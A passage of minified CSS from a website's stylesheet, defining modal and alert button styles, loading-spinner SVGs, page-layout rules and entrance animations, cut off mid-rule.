ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;width:100%;padding:16px}.modal-download-app-trial__btn.is-disabled,.modal-download-app-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__btn.is-disabled svg path,.modal-download-app-trial__btn[disabled] svg path{stroke:silver}.modal-download-app-trial__btn.is-disabled *,.modal-download-app-trial__btn[disabled] *{color:silver}.modal-download-app-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__btn.is-loading *{color:#fff}.modal-download-app-trial__btn.is-loading svg path{stroke:#fff}.modal-download-app-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app-trial__btn,.modal-download-app-trial__btn:visited{color:#303030}.modal-download-app-trial__btn:visited svg path,.modal-download-app-trial__btn svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__btn{display:none}}.modal-download-app-trial__btn span{color:#7f4cf7}.modal-download-app-trial__btn svg path{stroke:#7f4cf7}.alert-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:980px){.alert-modal__title{margin:0 0 8px}}.alert-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-align:center}.alert-modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:center;align-self:center;border-radius:100px;width:72px;height:72px;margin-bottom:32px}.alert-modal__icon.-success{background:#e8f7f4}.alert-modal__icon.-failing{background:#fdeef0}.alert-modal__icon.-warning{background:#fef6e3}.alert-modal__icon.-warning svg{width:56px;height:56px}.alert-modal__icon.-protected{background:#f0e6fc}.alert-modal__icon.-protected svg{width:42px;height:42px;fill:#7f4cf7}.alert-modal__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;margin-top:24px}@media(min-width:768px){.alert-modal__buttons{margin-top:32px}}.alert-modal__btn{-ms-flex-item-align:stretch;align-self:stretch}.alert-modal__btn--primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.alert-modal__btn--primary.is-disabled,.alert-modal__btn--primary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--primary.is-disabled svg path,.alert-modal__btn--primary[disabled] svg path{stroke:silver}.alert-modal__btn--primary.is-disabled *,.alert-modal__btn--primary[disabled] *{color:silver}.alert-modal__btn--primary.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn--primary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--primary.is-loading *{color:#7f4cf7}.alert-modal__btn--primary.is-loading svg path{stroke:#7f4cf7}.alert-modal__btn--primary:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--primary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn--primary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn--primary,.alert-modal__btn--primary:visited{color:#fff}.alert-modal__btn--primary:visited svg path,.alert-modal__btn--primary svg path{stroke:#fff}.alert-modal__btn--secondary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn--secondary.is-disabled,.alert-modal__btn--secondary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--secondary.is-disabled svg path,.alert-modal__btn--secondary[disabled] svg path{stroke:silver}.alert-modal__btn--secondary.is-disabled *,.alert-modal__btn--secondary[disabled] *{color:silver}.alert-modal__btn--secondary.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn--secondary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--secondary.is-loading *{color:#fafafa}.alert-modal__btn--secondary.is-loading svg path{stroke:#fafafa}.alert-modal__btn--secondary:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--secondary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn--secondary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn--secondary,.alert-modal__btn--secondary:visited{color:#303030}.alert-modal__btn--secondary:visited svg path,.alert-modal__btn--secondary svg path{stroke:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading *{color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading svg path{stroke:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary),.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited{color:#fff}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary) svg path{stroke:#fff}@media(min-width:768px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){margin-top:32px}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading *{color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading svg path{stroke:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited{color:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success svg path{stroke:#303030}.alert-modal .modal__wrapper{max-width:544px;padding:80px 16px 32px}@media(min-width:768px){.alert-modal .modal__wrapper{padding:96px 16px 32px 32px}}.animate-fade-up{-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);opacity:0;-webkit-transform:translateY(120px);transform:translateY(120px);will-change:opacity,transform}.animate-fade-up.--animate-delay-05s{-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-up.is-animated{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.animate-promo-gallery{-webkit-transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:hidden;will-change:visibility,transform;position:relative}.animate-promo-gallery:first-child{-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(200%);transform:translateX(200%);z-index:1}.animate-promo-gallery:nth-child(2){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(100%);transform:translateX(100%);z-index:2}.animate-promo-gallery:nth-child(3){opacity:0;z-index:3;-webkit-transform:translateY(120px);transform:translateY(120px);-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:visible}.animate-promo-gallery:nth-child(4){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:2}.animate-promo-gallery:nth-child(5){-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(-200%);transform:translateX(-200%);z-index:1}.animate-promo-gallery.is-animated{opacity:1;-webkit-transform:translate(0);transform:translate(0);visibility:visible}.animate-fade-left{opacity:0;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;will-change:opacity}.animate-fade-left.is-animated{opacity:1}.animate-fade-in-left{-webkit-animation:fadeInLeft .3s ease-out;animation:fadeInLeft .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-fade-in-left.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker{-webkit-animation:ticker 30s linear infinite;animation:ticker 30s linear infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-ticker.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker-slower{-webkit-animation:ticker 100s linear infinite;animation:ticker 100s linear infinite;-webkit-animation-play-state:running;animation-play-state:running}.animate-zoom{-webkit-animation:zoomIn .3s ease-out;animation:zoomIn .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-zoom.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text{opacity:0;position:absolute;-webkit-animation:rotate-text-up 5.6s 1.4s infinite;animation:rotate-text-up 5.6s 1.4s infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-rotate-text.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text:first-of-type{-webkit-animation-delay:1.4s;animation-delay:1.4s}.animate-rotate-text:nth-of-type(2){-webkit-animation-delay:2.8s;animation-delay:2.8s}.animate-rotate-text:nth-of-type(3){-webkit-animation-delay:4.2s;animation-delay:4.2s}.animate-rotate-text:nth-of-type(4){-webkit-animation-delay:5.6s;animation-delay:5.6s}.animate-fade-left:nth-child(0){-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-left:first-child{-webkit-transition-delay:.55s;transition-delay:.55s}.animate-fade-left:nth-child(2){-webkit-transition-delay:.6s;transition-delay:.6s}.animate-fade-left:nth-child(3){-webkit-transition-delay:.65s;transition-delay:.65s}.animate-fade-left:nth-child(4){-webkit-transition-delay:.7s;transition-delay:.7s}.animate-fade-left:nth-child(5){-webkit-transition-delay:.75s;transition-delay:.75s}.animate-fade-left:nth-child(6){-webkit-transition-delay:.8s;transition-delay:.8s}.animate-fade-left:nth-child(7){-webkit-transition-delay:.85s;transition-delay:.85s}.animate-fade-left:nth-child(8){-webkit-transition-delay:.9s;transition-delay:.9s}.animate-fade-left:nth-child(9){-webkit-transition-delay:.95s;transition-delay:.95s}.animate-fade-left:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s}.animate-fade-left:nth-child(11){-webkit-transition-delay:1.05s;transition-delay:1.05s}.animate-fade-left:nth-child(12){-webkit-transition-delay:1.1s;transition-delay:1.1s}.animate-fade-left:nth-child(13){-webkit-transition-delay:1.15s;transition-delay:1.15s}.animate-fade-left:nth-child(14){-webkit-transition-delay:1.2s;transition-delay:1.2s}.animate-fade-left:nth-child(15){-webkit-transition-delay:1.25s;transition-delay:1.25s}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none!important}html{margin:0}body,html{padding:0;height:100%}body{margin:0 auto;min-width:320px;min-height:100%;-webkit-text-size-adjust:100%;max-height:999999px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;width:100%;font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.5;color:#303030}body.modal-view{overflow-y:hidden;position:fixed}body.is-loading{position:relative;position:fixed;pointer-events:none;overflow-y:hidden!important}body.is-loading:after{background:50%/90px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}body.is-loading:after,body.is-loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}body.is-loading:before{background:rgba(0,0,0,.5);z-index:10}main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:48px}@media(min-width:980px){main{margin-top:94px}}.new-main-page main{margin-top:0}@media(min-width:980px){.new-main-page main{margin-top:94px}}.bloggers-page main,.corporate-page main{margin-top:0}@media(min-width:980px){.bloggers-page main,.corporate-page main{margin-top:0}}input,select,textarea{font-size:16px!important}a{-webkit-transition:.2s ease;transition:.2s ease;text-decoration:underline}h1{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){h1{font-size:2.5vw}}h2{font-family:RF Tone Bold,sans-serif;font-size:24px;line-height:1.3;color:#303030}@media(min-width:1280px){h2{font-size:1.875vw}}h3{font-family:RF Tone Bold,sans-serif;font-size:18px;line-height:1.3;color:#303030}@media(min-width:1280px){h3{font-size:24px}}.top-promo{-webkit-animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;position:relative;z-index:11;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;background:#188ad7;color:#fff;line-height:1.3;text-align:center;font-family:RF Tone Regular,sans-serif;text-decoration:none;padding:8px 16px;margin-top:48px}@media(min-width:980px){.top-promo{margin-top:94px;padding:16px;font-family:RF Tone Semi Bold,sans-serif;font-size:14px}}.top-promo~main{margin-top:0}@media(min-width:768px){.top-promo~main{margin-top:0}}.corporate-page .top-promo,.landing-page .top-promo{display:none}.layout-positioner{padding:0 20px}.overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9;background-color:rgba(0,0,0,.4)}.overlay.active{display:block}.title{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){.title{font-size:2.5vw}}.not-found__container div{width:100%;height:480px;background-image:url(/img/404-mob.jpg);background-repeat:no-repeat;background-size:cover;background-position:50%}@media(min-width:768px){.not-found__container div{height:680px;background-image:url(/img/404.jpg)}}@media(min-width:1280px){.layout-positioner{padding:0 75px}}.form-recaptcha-wrapper{-webkit-transform-origin:0;transform-origin:0;-webkit-transform:scale(.885);transform:scale(.885);-webkit-transform-origin:0 0;transform-origin:0 0}#fb-root.is-hidden{display:none}.documents-wrapper{width:100%;overflow:hidden}.documents-wrapper embed,.documents-wrapper iframe{width:100%;height:100vh}.sticky-notification{position:fixed;left:0;bottom:0;z-index:10;background:0/56px no-repeat url(/img/landings/new-year-2021/gingerbread-button.png) rgba(236,234,220,.85);font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1;width:100%;border-top:1px solid #c4c4c4}@media(min-width:768px){.sticky-notification{width:auto;left:16px;bottom:20px;border-radius:12px;border-top:none}}@media(min-width:1280px){.sticky-notification{left:75px;bottom:20px}}.dark-theme .sticky-notification,.light-theme .sticky-notification,.new-year-page .sticky-notification{display:none}.sticky-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 16px 8px 72px}@media(min-width:568px){.sticky-notification__container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(min-width:1280px){.sticky-notification__container{padding:16px 16px 16px 72px}}.sticky-notification__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-left:16px}@media(min-width:1560px){.sticky-notification__btn{height:44px;font-size:18px}}.sticky-notification__btn:hover{text-decoration:none}.sticky-notification__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-notification__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-notification__btn:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.sticky-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.sticky-notification__btn,.sticky-notification__btn:visited{color:#fff}.sticky-notification__btn:visited svg path,.sticky-notification__btn svg path{stroke:#fff}.sticky-notification__btn:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-notification__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-notification__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-notification__btn:disabled,.sticky-notification__btn:disabled:visited{color:#fff}.sticky-notification__btn:disabled:visited svg path,.sticky-notification__btn:disabled svg path{stroke:#fff}@media(min-width:1280px){.sticky-notification__btn{height:40px;font-size:16px}}.Controls-module__startBtn___1I4T3{top:auto!important;bottom:60px!important;right:16px!important}.uw__messenger-layout__buttons{right:16px!important;bottom:24px!important}.with-sticker .uw__messenger-layout__buttons{bottom:68px!important}@media(min-width:980px){.with-sticker .uw__messenger-layout__buttons{bottom:96px!important}}.continuous-loader{background-color:#f6f7f8;background-image:-webkit-gradient(linear,left top,right 